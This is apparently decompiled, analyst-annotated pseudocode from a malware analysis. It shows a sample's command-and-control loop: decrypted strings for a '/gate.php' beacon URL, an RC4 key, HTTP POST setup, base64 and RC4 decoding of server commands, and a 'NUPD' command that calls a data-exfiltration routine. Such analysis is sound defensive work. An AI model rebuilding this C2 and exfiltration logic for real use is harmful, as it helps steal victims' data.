 1 void __stdcall C2CommunicationLoop()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 DataWrapper = AllocateDataWrapper(2 * dword_B61144 + 2);
6 DecryptData(DataWrapper, off_B61140, *(&off_B61140 + 1), *(&off_B61140 + 2), *(&off_B61140 + 3));// traffic_doc
7 runUnelevated = AllocateDataWrapper(2 * dword_B61064 + 2);
8 DecryptData(runUnelevated, off_B61060, *(&off_B61060 + 1), *(&off_B61060 + 2), *(&off_B61060 + 3));// /gate.php
9 v0 = AllocateDataWrapper(2 * dword_B61274 + 2);
10 v65 = v0;
11 DecryptData(v0, off_B61270, *(&off_B61270 + 1), *(&off_B61270 + 2), *(&off_B61270 + 3));// 7ucll6md6L5soNTsUxjD
12 v58 = AllocateDataWrapper(2 * dword_B61284 + 2);
13 DecryptData(v58, off_B61280, *(&off_B61280 + 1), *(&off_B61280 + 2), *(&off_B61280 + 3));// 8ha3EI3rmaMcYd1rWsdA
14 decryptedData_2 = AllocateDataWrapper(2 * dword_B61254 + 2);
15 DecryptData(decryptedData_2, off_B61250, *(&off_B61250 + 1), *(&off_B61250 + 2), *(&off_B61250 + 3));// %s?type=%s&uid=%s
16 v60 = AllocateDataWrapper(2 * dword_B61014 + 2);
17 DecryptData(v60, off_B61010, *(&off_B61010 + 1), *(&off_B61010 + 2), *(&off_B61010 + 3));// ping
18 v61 = AllocateDataWrapper(2 * dword_B611C4 + 2);
19 DecryptData(v61, off_B611C0, *(&off_B611C0 + 1), *(&off_B611C0 + 2), *(&off_B611C0 + 3));// POST
20 v62 = AllocateDataWrapper(2 * dword_B61164 + 2);
21 DecryptData(v62, off_B61160, *(&off_B61160 + 1), *(&off_B61160 + 2), *(&off_B61160 + 3));// HTTP/1.1
22 v67 = AllocateDataWrapper(2 * dword_B610B4 + 2);
23 DecryptData(v67, off_B610B0, *(&off_B610B0 + 1), *(&off_B610B0 + 2), *(&off_B610B0 + 3));// %s|%s|%s|%s|%s|%s|%s
24 v1 = AllocateDataWrapper(72);
25 GenerateInfectionStamp(v1);
26 v2 = runUnelevated;
27 hUser32 = CustomGetModuleHandle(User32);
28 pwsprintfW = CustomGetProcAddress(hUser32, wsprintfW);
29 pwsprintfW(v69, decryptedData_2, runUnelevated, v60, v1);
30 v5 = StrWLen(v1);
31 SecureFreeDataWrapper(v6, 2 * v5 + 2);
32 v7 = v58;
33 c2Info.ServerName = connectedServer;
34 c2Info.ObjectName = v69;
35 c2Info.RequestType = v61;
36 memset(&c2Info.UseSecureFlag, 0, 12);
37 c2Info.SendOptionalData = 1;
38 c2Info.HttpVersion = v62;
39 c2Info.Useragent = v58;
40 *&c2Info.ServerPort = 80;
41 if ( !NetCommunication(&c2Info) )
42 goto EXIT_2;
43 v48 = 0;
44 messageArgsCount = 0;
45 v46 = v53;
46 nedle = 0;
47 DownloadedDataLen = c2Info.DownloadedDataLen;
48 DownloadedData = c2Info.DownloadedData;
49 hCrytp32_1 = CustomGetModuleHandle(Crypt32);
50 pCryptStringToBinaryA_1 = CustomGetProcAddress(hCrytp32_1, CryptStringToBinaryA);
51 if ( !(pCryptStringToBinaryA_1)(DownloadedData, DownloadedDataLen, CRYPT_STRING_BASE64) )
52 goto EXIT_3;
53 v42 = 0;
54 v41 = 0;
55 v10 = AllocateDataWrapper(v46 + 1);
56 currParsingArg = &v46;
57 RequestType = c2Info.RequestType;
58 arg1 = v10;
59 HttpVersion = c2Info.HttpVersion;
60 hCrytp32_2 = CustomGetModuleHandle(Crypt32);
61 pCryptStringToBinaryA_2 = CustomGetProcAddress(hCrytp32_2, CryptStringToBinaryA);
62 if ( !(pCryptStringToBinaryA_2)(HttpVersion, RequestType, CRYPT_STRING_BASE64, v10) )
63 goto EXIT_4;
64 v13 = WideCharToMultiByteWrapper(v0);
65 arg2 = v13;
66 v14 = StrLen(v13);
67 messageCounter = v14;
68 decryptedData = CipherRC4(v10, v13, currParsingArg, v14);
69 if ( *decryptedData == 'N' && decryptedData[1] == 'U' && decryptedData[2] == 'P' && decryptedData[3] == 'D' )
70 {
71 ExfiltrateUserData();
72 SecureFreeDataWrapper(v13, v14);
73 SecureFreeDataWrapper(v10, currParsingArg);
74 v16 = v65;
75 v17 = v64;
76 goto EXIT_1;
77 }
78 v41 = '|';
79 commandType = MultiByteToWideCharWrapper(decryptedData);
80 currParsingArg = CustomStrStrWWrapper(commandType, &v41, v53);
81 arg2 = v51;
82 currArgIndex_1 = 0;
83 DownloadedData = 4;
84 v42 = 0;